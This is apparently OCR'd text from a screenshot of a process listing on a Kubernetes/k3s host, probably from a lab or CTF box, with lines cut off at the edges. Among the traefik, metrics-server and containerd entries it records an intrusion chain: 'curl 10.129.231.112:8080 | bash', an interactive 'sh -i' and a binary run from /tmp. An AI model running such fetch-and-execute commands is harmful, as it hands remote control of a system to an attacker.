 8 110680 ? Ssl Nov08 0:37 traefik traefik --global.checknewversion --global.sendanonymousu
ess=:8000/tcp --entrypoints.websecure.address=:8443/tcp --api.dashboard=true --ping=true --metric
gress --providers.kubernetesingress.ingressendpoint.publishedservice=kube-system/traefik --entryp
0 60416 ? Ssl Nov08 4:14 /metrics-server --cert-dir=/tmp --secure-port=10250 --kubelet-pr
--tls-cipher-suites=TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384,TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384
0_POLY1305,TLS_ECDHE_RSA_WITH_CHACHA20_POLY1305
6 12764 ? Sl Nov08 0:16 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 17c52501b02
1152 ? Ss Nov08 0:00 /bin/sh /usr/bin/entry
888 ? S Nov08 0:00 sh -c curl 10.129.231.112:8080 | bash
3080 ? S Nov08 0:00 bash
896 ? S Nov08 0:00 sh -i
1096 ? Sl Nov08 0:02 /tmp/nziBJ
0 11416 ? Sl Nov08 0:06 /usr/bin/containerd-shim-runc-v2 -namespace moby -id 956ca64a6d6
4 ? Ss Nov08 0:00 /pause
6 12832 ? Sl Nov08 0:16 /usr/bin/containerd-shim-runc-v2 -namespace moby -id f819d84f97e
4 ? Ss Nov08 0:00 sleep 300000